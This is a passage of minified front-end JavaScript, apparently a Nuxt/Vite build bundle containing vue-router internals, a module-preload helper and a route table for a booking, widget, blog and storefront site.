m0(c)?t[ue(e.replace)?"replace":"push"](ue(e.to)).catch(Br):Promise.resolve()}return{route:r,href:Ie(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}const p0=Ze({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Tl,setup(e,{slots:t}){const n=wn(Tl(e)),{options:r}=Xe(Ls),o=Ie(()=>({[Rl(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Rl(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:rt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),h0=p0;function m0(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function g0(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!Nt(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Al(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Rl=(e,t,n)=>e??t??n,y0=Ze({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Xe(Ki),o=Ie(()=>e.route||r.value),s=Xe(Ll,0),i=Ie(()=>{let u=ue(s);const{matched:l}=o.value;let f;for(;(f=l[u])&&!f.components;)u++;return u}),a=Ie(()=>o.value.matched[i.value]);$n(Ll,Ie(()=>i.value+1)),$n(d0,a),$n(Ki,o);const c=Ye();return ht(()=>[c.value,a.value,e.name],([u,l,f],[p,h,g])=>{l&&(l.instances[f]=u,h&&h!==l&&u&&u===p&&(l.leaveGuards.size||(l.leaveGuards=h.leaveGuards),l.updateGuards.size||(l.updateGuards=h.updateGuards))),u&&l&&(!h||!hr(l,h)||!p)&&(l.enterCallbacks[f]||[]).forEach(S=>S(u))},{flush:"post"}),()=>{const u=o.value,l=e.name,f=a.value,p=f&&f.components[l];if(!p)return Ol(n.default,{Component:p,route:u});const h=f.props[l],g=h?h===!0?u.params:typeof h=="function"?h(u):h:null,v=rt(p,Ee({},g,t,{onVnodeUnmounted:y=>{y.component.isUnmounted&&(f.instances[l]=null)},ref:c}));return Ol(n.default,{Component:v,route:u})||v}}});function Ol(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const jd=y0;function _0(e){const t=s0(e.routes,e),n=e.parseQuery||u0,r=e.stringifyQuery||Pl,o=e.history,s=Tr(),i=Tr(),a=Tr(),c=Bn(Ct);let u=Ct;qn&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const l=Qs.bind(null,G=>""+G),f=Qs.bind(null,I_),p=Qs.bind(null,qr);function h(G,ee){let Q,q;return $d(G)?(Q=t.getRecordMatcher(G),q=ee):q=G,t.addRoute(q,Q)}function g(G){const ee=t.getRecordMatcher(G);ee&&t.removeRoute(ee)}function S(){return t.getRoutes().map(G=>G.record)}function v(G){return!!t.getRecordMatcher(G)}function y(G,ee){if(ee=Ee({},ee||c.value),typeof G=="string"){const L=qs(n,G,ee.path),O=t.resolve({path:L.path},ee),W=o.createHref(L.fullPath);return Ee(L,O,{params:p(O.params),hash:qr(L.hash),redirectedFrom:void 0,href:W})}let Q;if(G.path!=null)Q=Ee({},G,{path:qs(n,G.path,ee.path).path});else{const L=Ee({},G.params);for(const O in L)L[O]==null&&delete L[O];Q=Ee({},G,{params:f(L)}),ee.params=f(ee.params)}const q=t.resolve(Q,ee),le=G.hash||"";q.params=l(p(q.params));const de=D_(r,Ee({},G,{hash:R_(le),path:q.path})),T=o.createHref(de);return Ee({fullPath:de,hash:le,query:r===Pl?f0(G.query):G.query||{}},q,{redirectedFrom:void 0,href:T})}function _(G){return typeof G=="string"?qs(n,G,c.value.path):Ee({},G)}function d(G,ee){if(u!==G)return mr(8,{from:ee,to:G})}function m(G){return C(G)}function b(G){return m(Ee(_(G),{replace:!0}))}function E(G){const ee=G.matched[G.matched.length-1];if(ee&&ee.redirect){const{redirect:Q}=ee;let q=typeof Q=="function"?Q(G):Q;return typeof q=="string"&&(q=q.includes("?")||q.includes("#")?q=_(q):{path:q},q.params={}),Ee({query:G.query,hash:G.hash,params:q.path!=null?{}:G.params},q)}}function C(G,ee){const Q=u=y(G),q=c.value,le=G.state,de=G.force,T=G.replace===!0,L=E(Q);if(L)return C(Ee(_(L),{state:typeof L=="object"?Ee({},le,L.state):le,force:de,replace:T}),ee||Q);const O=Q;O.redirectedFrom=ee;let W;return!de&&M_(r,q,Q)&&(W=mr(16,{to:O,from:q}),te(q,q,!0,!1)),(W?Promise.resolve(W):F(O,q)).catch(U=>Ht(U)?Ht(U,2)?U:z(U):R(U,O,q)).then(U=>{if(U){if(Ht(U,2))return C(Ee({replace:T},_(U.to),{state:typeof U.to=="object"?Ee({},le,U.to.state):le,force:de}),ee||O)}else U=D(O,q,!0,T,le);return A(O,q,U),U})}function I(G,ee){const Q=d(G,ee);return Q?Promise.reject(Q):Promise.resolve()}function N(G){const ee=fe.values().next().value;return ee&&typeof ee.runWithContext=="function"?ee.runWithContext(G):G()}function F(G,ee){let Q;const[q,le,de]=v0(G,ee);Q=ei(q.reverse(),"beforeRouteLeave",G,ee);for(const L of q)L.leaveGuards.forEach(O=>{Q.push(dn(O,G,ee))});const T=I.bind(null,G,ee);return Q.push(T),Le(Q).then(()=>{Q=[];for(const L of s.list())Q.push(dn(L,G,ee));return Q.push(T),Le(Q)}).then(()=>{Q=ei(le,"beforeRouteUpdate",G,ee);for(const L of le)L.updateGuards.forEach(O=>{Q.push(dn(O,G,ee))});return Q.push(T),Le(Q)}).then(()=>{Q=[];for(const L of de)if(L.beforeEnter)if(Nt(L.beforeEnter))for(const O of L.beforeEnter)Q.push(dn(O,G,ee));else Q.push(dn(L.beforeEnter,G,ee));return Q.push(T),Le(Q)}).then(()=>(G.matched.forEach(L=>L.enterCallbacks={}),Q=ei(de,"beforeRouteEnter",G,ee,N),Q.push(T),Le(Q))).then(()=>{Q=[];for(const L of i.list())Q.push(dn(L,G,ee));return Q.push(T),Le(Q)}).catch(L=>Ht(L,8)?L:Promise.reject(L))}function A(G,ee,Q){a.list().forEach(q=>N(()=>q(G,ee,Q)))}function D(G,ee,Q,q,le){const de=d(G,ee);if(de)return de;const T=ee===Ct,L=qn?history.state:{};Q&&(q||T?o.replace(G.fullPath,Ee({scroll:T&&L&&L.scroll},le)):o.push(G.fullPath,le)),c.value=G,te(G,ee,Q,T),z()}let K;function J(){K||(K=o.listen((G,ee,Q)=>{if(!Re.listening)return;const q=y(G),le=E(q);if(le){C(Ee(le,{replace:!0}),q).catch(Br);return}u=q;const de=c.value;qn&&W_(gl(de.fullPath,Q.delta),Ps()),F(q,de).catch(T=>Ht(T,12)?T:Ht(T,2)?(C(T.to,q).then(L=>{Ht(L,20)&&!Q.delta&&Q.type===eo.pop&&o.go(-1,!1)}).catch(Br),Promise.reject()):(Q.delta&&o.go(-Q.delta,!1),R(T,q,de))).then(T=>{T=T||D(q,de,!1),T&&(Q.delta&&!Ht(T,8)?o.go(-Q.delta,!1):Q.type===eo.pop&&Ht(T,20)&&o.go(-1,!1)),A(q,de,T)}).catch(Br)}))}let M=Tr(),$=Tr(),H;function R(G,ee,Q){z(G);const q=$.list();return q.length?q.forEach(le=>le(G,ee,Q)):console.error(G),Promise.reject(G)}function j(){return H&&c.value!==Ct?Promise.resolve():new Promise((G,ee)=>{M.add([G,ee])})}function z(G){return H||(H=!G,J(),M.list().forEach(([ee,Q])=>G?Q(G):ee()),M.reset()),G}function te(G,ee,Q,q){const{scrollBehavior:le}=e;if(!qn||!le)return Promise.resolve();const de=!Q&&K_(gl(G.fullPath,0))||(q||!Q)&&history.state&&history.state.scroll||null;return Cn().then(()=>le(G,ee,de)).then(T=>T&&j_(T)).catch(T=>R(T,G,ee))}const oe=G=>o.go(G);let ae;const fe=new Set,Re={currentRoute:c,listening:!0,addRoute:h,removeRoute:g,clearRoutes:t.clearRoutes,hasRoute:v,getRoutes:S,resolve:y,options:e,push:m,replace:b,go:oe,back:()=>oe(-1),forward:()=>oe(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:$.add,isReady:j,install(G){const ee=this;G.component("RouterLink",h0),G.component("RouterView",jd),G.config.globalProperties.$router=ee,Object.defineProperty(G.config.globalProperties,"$route",{enumerable:!0,get:()=>ue(c)}),qn&&!ae&&c.value===Ct&&(ae=!0,m(o.location).catch(le=>{}));const Q={};for(const le in Ct)Object.defineProperty(Q,le,{get:()=>c.value[le],enumerable:!0});G.provide(Ls,ee),G.provide(Fa,Qt(Q)),G.provide(Ki,c);const q=G.unmount;fe.add(G),G.unmount=function(){fe.delete(G),fe.size<1&&(u=Ct,K&&K(),K=null,c.value=Ct,ae=!1,H=!1),q()}}};function Le(G){return G.reduce((ee,Q)=>ee.then(()=>N(Q)),Promise.resolve())}return Re}function v0(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>hr(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>hr(u,c))||o.push(c))}return[n,r,o]}function bw(){return Xe(Ls)}function b0(e){return Xe(Fa)}const E0=/(:\w+)\([^)]+\)/g,S0=/(:\w+)[?+*]/g,w0=/:\w+/g,C0=(e,t)=>t.path.replace(E0,"$1").replace(S0,"$1").replace(w0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Gi=(e,t)=>{const n=e.route.matched.find(o=>{var s;return((s=o.components)==null?void 0:s.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&C0(e.route,n));return typeof r=="function"?r(e.route):r},P0=(e,t)=>({default:()=>e?rt(Nh,e===!0?{}:e,t):t});function Ha(e){return Array.isArray(e)?e:[e]}const L0="modulepreload",T0=function(e,t){return new URL(e,t).href},kl={},X=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){const i=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),c=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=T0(u,r),u in kl)return;kl[u]=!0;const l=u.endsWith(".css"),f=l?'[rel="stylesheet"]':"";if(!!r)for(let g=i.length-1;g>=0;g--){const S=i[g];if(S.href===u&&(!l||S.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const h=document.createElement("link");if(h.rel=l?"stylesheet":L0,l||(h.as="script"),h.crossOrigin="",h.href=u,c&&h.setAttribute("nonce",c),document.head.appendChild(h),l)return new Promise((g,S)=>{h.addEventListener("load",g),h.addEventListener("error",()=>S(new Error(`Unable to preload CSS for ${u}`)))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},A0={layout:"calendar"},R0={layout:"calendar"},O0={layout:"calendar"},k0={layout:"calendar"},I0={layout:"form"},N0={layout:"form"},x0={layout:"form"},D0={layout:"form"},M0={layout:"calendar"},F0={layout:"form"},ti=[{name:"booking-slug",path:"/booking/:slug()",meta:A0||{},component:()=>X(()=>import("./CMkLgzSl.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"card-business-shortId",path:"/card/business/:shortId()",component:()=>X(()=>import("./CeMhfjgd.js"),__vite__mapDeps([15]),import.meta.url)},{name:"card-profile-shortId",path:"/card/profile/:shortId()",component:()=>X(()=>import("./DfRDsFLP.js"),__vite__mapDeps([15]),import.meta.url)},{name:"index",path:"/",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"rentals-slug",path:"/rentals/:slug()",meta:R0||{},component:()=>X(()=>import("./CBW4XRQ9.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"verifyPayment",path:"/verifyPayment",component:()=>X(()=>import("./Cf92I-tv.js"),[],import.meta.url)},{name:"widget-appointment-provider-service",path:"/widget/appointment/:provider()/:service()",meta:O0||{},component:()=>X(()=>import("./S7E2m2_L.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"widget-booking-id",path:"/widget/booking/:id()",component:()=>X(()=>import("./Ccw3AjVj.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-booking-ids",path:"/widget/booking/:ids()",meta:k0||{},component:()=>X(()=>import("./5_bjWvA6.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18]),import.meta.url)},{name:"widget-booking-cancel-booking",path:"/widget/booking/cancel-booking",meta:I0||{},component:()=>X(()=>import("./BGgMCYTG.js"),__vite__mapDeps([26,10,18]),import.meta.url)},{name:"widget-booking-cancel-bookingV2",path:"/widget/booking/cancel-bookingV2",meta:N0||{},component:()=>X(()=>import("./CSvinGPz.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"widget-bookings-slug",path:"/widget/bookings/:slug()",component:()=>X(()=>import("./BrP28rwW.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-form-id",path:"/widget/form/:id()",meta:x0||{},component:()=>X(()=>import("./P0bgSkAK.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,28]),import.meta.url)},{name:"widget-otl-oneTimeSlug",path:"/widget/otl/:oneTimeSlug()",component:()=>X(()=>import("./C3W6ypf9.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"widget-quiz-result-score",path:"/widget/quiz-result/:score()",component:()=>X(()=>import("./iJV1WM5N.js"),__vite__mapDeps([29]),import.meta.url)},{name:"widget-quiz-id",path:"/widget/quiz/:id()",meta:D0||{},component:()=>X(()=>import("./ZlQDlZwZ.js"),__vite__mapDeps([30,10]),import.meta.url)},{name:"widget-service-menus-servicemenu-service",path:"/widget/service-menus/:servicemenu()/:service()",meta:M0||{},component:()=>X(()=>import("./CmYWuGGO.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"widget-survey-id",path:"/widget/survey/:id()",meta:F0||{},component:()=>X(()=>import("./DPI4EvaN.js"),__vite__mapDeps([32,10]),import.meta.url)},{name:"appointment-service",path:"/widget/appointment/service/:service",component:()=>X(()=>import("./S7E2m2_L.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"cancel-appointment",path:"/widget/appointment/service/:service/cancel",component:()=>X(()=>import("./CSvinGPz.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"cancel-booking",path:"/widget/cancel-booking",component:()=>X(()=>import("./CSvinGPz.js"),__vite__mapDeps([26,27,10,18]),import.meta.url)},{name:"appointment-teams",path:"/widget/appointment/:provider",component:()=>X(()=>import("./S7E2m2_L.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"appointment-groups",path:"/widget/group/:groupId",component:()=>X(()=>import("./S7E2m2_L.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"appointment-groups-slug",path:"/widget/groups/:groupSlug",component:()=>X(()=>import("./S7E2m2_L.js"),__vite__mapDeps([17,10,18,3,4,5,6,7,8,9,19,2,11,20,21,12,1,22,23]),import.meta.url)},{name:"booking-v2-multiple",path:"/widget/booking/:ids(.*,.*)",component:()=>X(()=>import("./5_bjWvA6.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18]),import.meta.url)},{name:"booking-v2",path:"/widget/booking",component:()=>X(()=>import("./Ccw3AjVj.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"booking-v2-otl",path:"/widget/otl",component:()=>X(()=>import("./C3W6ypf9.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"booking-slug",path:"/widget/bookings:slug(.*)",component:()=>X(()=>import("./BrP28rwW.js"),__vite__mapDeps([3,4,5,6,7,8,9,10,20,19,24,12,25,18,17,2,11,21,1,22]),import.meta.url)},{name:"Page",path:"/:path",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Page with blog",path:"/:path/b/:slug/",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with blog",path:"/b/:slug/",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Blog",path:"/v2/preview/:id/b/:slug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Page with Category and blog",path:"/:path/c/:categorySlug/b/:slug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Page with Category",path:"/:path/c/:categorySlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Home with Category and blog",path:"/c/:categorySlug/b/:slug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with category",path:"/c/:categorySlug/",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Preview with Category and blog",path:"/v2/preview/:id/c/:categorySlug/b/:slug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Category",path:"/v2/preview/:id/c/:categorySlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Category with blog",path:"/v2/preview/:id/category/:categorySlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Author",path:"/v2/preview/:id/author/:authorSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Tag",path:"/v2/preview/:id/tag/:tagSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Single blog",path:"/v2/preview/:id/post/:blogSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Page with single blog",path:"/post/:blogSlug/",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Single blog preview",path:"/v2/preview/:id/post-preview/:blogSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Page with product",path:"/:path/product/:productId/",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with product",path:"/product/:productId/",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"verify-payment-default",path:"/verify-payment-callback",component:()=>X(()=>import("./Cf92I-tv.js"),[],import.meta.url)},{name:"Page with collection",path:"/:path/collections/:collectionSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Product List with Collection",path:"/collections/:collectionSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Product",path:"/v2/preview/:id/product/:productId",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Product List with Collection",path:"/v2/preview/:id/collections/:collectionSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"preview-verify-payment",path:"/v2/preview/:id/verify-payment-callback",component:()=>X(()=>import("./Cf92I-tv.js"),[],import.meta.url)},{name:"Preview",path:"/v2/preview/:id",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"appointment-service-menus-slug",path:"/widget/service-menus/:serviceMenuSlug",component:()=>X(()=>import("./CmYWuGGO.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"appointment-service-menus",path:"/widget/service-menu/:serviceMenuId",component:()=>X(()=>import("./CmYWuGGO.js").then(e=>e.h),__vite__mapDeps([1,17,10,18,24,31,9]),import.meta.url)},{name:"quiz-result",path:"/widget/quiz-result/:score",component:()=>X(()=>import("./iJV1WM5N.js"),__vite__mapDeps([29]),import.meta.url)},{name:"calendars-services-subaccount",path:"/booking/:subAccount",component:()=>X(()=>import("./CMkLgzSl.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-category",path:"/booking/:subAccount/sc/:serviceCategory",component:()=>X(()=>import("./CMkLgzSl.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-service",path:"/booking/:subAccount/sv/:service",component:()=>X(()=>import("./CMkLgzSl.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-location",path:"/booking/:subAccount/sl/:serviceLocation",component:()=>X(()=>import("./CMkLgzSl.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-staff",path:"/booking/:subAccount/st/:serviceStaff",component:()=>X(()=>import("./CMkLgzSl.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-services-cancel-booking",path:"/booking/:subAccount/cancel",component:()=>X(()=>import("./CMkLgzSl.js").then(e=>e._),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14]),import.meta.url)},{name:"calendars-rentals-subaccount",path:"/rentals/:subAccount",component:()=>X(()=>import("./CBW4XRQ9.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"calendars-rentals-category",path:"/rentals/:subAccount/rc/:serviceCategory",component:()=>X(()=>import("./CBW4XRQ9.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"calendars-rentals-service",path:"/rentals/:subAccount/rl/:service",component:()=>X(()=>import("./CBW4XRQ9.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"Home Page with category v2",path:"/:path/category/:categorySlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with author",path:"/:path/author/:authorSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with tag",path:"/:path/tag/:tagSlug",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)},{name:"CatchAll",path:"/:catchAll(.*)*",component:()=>X(()=>import("./DWChZqAj.js").then(e=>e.i),[],import.meta.url)}],Wd=(e,t,n)=>(t=t===!0?{}:t,{default:()=>{var r;return t?rt(e,t,n):(r=n.default)==null?void 0:r.call(n)}}),H0=/(:\w+)\([^)]+\)/g,$0=/(:\w+)[?+*]/g,U0=/:\w+/g;function Il(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(H0,"$1").replace($0,"$1").replace(U0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function B0(e,t){return e===t||t===Ct?!1:Il(e)!==Il(t)?!0:!e.matched.every((r,o)=>{var s,i;return r.components&&r.components.default===((i=(s=t.matched[o])==null?void 0:s.components)==null?void 0:i.default)})}function Ew(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Kd(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[data-island-slot]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function Kd(e,t=[],n=!1){if(e&&e.nodeName){if(j0(e))return t;if(!V0(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[data-island-slot]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}Kd(e.nextSibling,t,n)}return t}function V0(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function j0(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const W0={scrollBehavior(e,t,n){var u;const r=pe(),o=((u=ut().options)==null?void 0:u.scrollBehaviorType)??"auto";let s=n||void 0;const i=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!s&&t&&e&&i!==!1&&B0(e,t)&&(s={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Nl(e.hash),behavior:o}:!1;const a=l=>!!(l.meta.pageTransition??Ni),c=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(l=>{r.hooks.hookOnce(c,async()=>{await new Promise(f=>setTimeout(f,0)),e.hash&&(s={el:e.hash,top:Nl(e.hash),behavior:o}),l(s)})})}};function Nl(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const K0={hashMode:!1,scrollBehaviorType:"auto"},yt={...K0,...W0},G0=async e=>{var c;let t,n;if(!((c=e.meta)!=null&&c.validate))return;const r=pe(),o=ut(),s=([t,n]=At(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(s===!0)return;const i=Yn({statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),a=o.beforeResolve(u=>{if(a(),u===e){const l=o.afterEach(async()=>{l(),await r.runWithContext(()=>Dn(i)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},Y0=(e,t)=>{try{if(e.path==="/favicon.ico")return m1("Not found")}catch{}},J0=async e=>{let t,n;const r=([t,n]=At(()=>Da(e.path)),t=await t,n(),t);if(r.redirect)return jt(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},z0=[G0,Y0,J0],jr={route:()=>X(()=>import("./CN4JuiCA.js"),[],import.meta.url)};function X0(e,t,n){const{pathname:r,search:o,hash:s}=t,i=e.indexOf("#");if(i>-1){const u=s.includes(e.slice(i))?e.slice(i).length:1;let l=s.slice(u);return l[0]!=="/"&&(l="/"+l),zc(l,"")}const a=zc(r,e),c=!n||Ri(a,n,{trailingSlash:!0})?a:n;return c+(c.includes("?")?"":o)+s}const Z0=Qe({name:"nuxt:router",enforce:"pre",async setup(e){var v;let t,n,r=je().app.baseURL;yt.hashMode&&!r.includes("#")&&(r+="#");const o=((v=yt.history)==null?void 0:v.call(yt,r))??(yt.hashMode?z_(r):Hd(r)),s=yt.routes?([t,n]=At(()=>yt.routes(ti)),t=await t,n(),t??ti):ti;let i;const a=_0({...yt,scrollBehavior:(y,_,d)=>{if(_===Ct){i=d;return}if(yt.scrollBehavior){if(a.options.scrollBehavior=yt.scrollBehavior,"scrollRestoration"in window.history){const m=a.beforeEach(()=>{m(),window.history.scrollRestoration="manual"})}return yt.scrollBehavior(y,Ct,i||d)}},history:o,routes:s});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const c=Bn(a.currentRoute.value);a.afterEach((y,_)=>{c.value=_}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const u=X0(r,window.location,e.payload.path),l=Bn(a.currentRoute.value),f=()=>{l.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((y,_)=>{var d,m,b,E;((m=(d=y.matched[0])==null?void 0:d.components)==null?void 0:m.default)===((E=(b=_.matched[0])==null?void 0:b.components)==null?void 0:E.default)&&f()});const p={};for(const y in l.value)Object.defineProperty(p,y,{get:()=>l.value[y],enumerable:!0});e._route=Qt(p),e._middleware=e._middleware||{global:[],named:{}};const h=ws();a.afterEach(async(y,_,d)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(y1),d&&await e.callHook("page:loading:end")});try{[t,n]=At(()=>a.isReady()),await t,n()}catch(y){[t,n]=At(()=>e.runWithContext(()=>Dn(y))),await t,n()}const g=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;f();const S=e.payload.state._layout;return a.beforeEach(async(y,_)=>{var d;await e.callHook("page:loading:start"),y.meta=wn(y.meta),e.isHydrating&&S&&!_n(y.meta.layout)&&(y.meta.layout=S),e._processingMiddleware=!0;{const m=new Set([...z0,...e._middleware.global]);for(const b of y.matched){const E=b.meta.middleware;if(E)for(const C of Ha(E))m.add(C)}{const b=await e.runWithContext(()=>Da(y.path));if(b.appMiddleware)for(const E in b.appMiddleware)b.appMiddleware[E]?m.add(E):m.delete(E)}for(const b of m){const E=typeof b=="string"?e._middleware.named[b]||await((d=jr[b])==null?void 0:d.call(jr).then(I=>I.default||I)):b;if(!E)throw new Error(`Unknown route middleware: '${b}'.`);const C=await 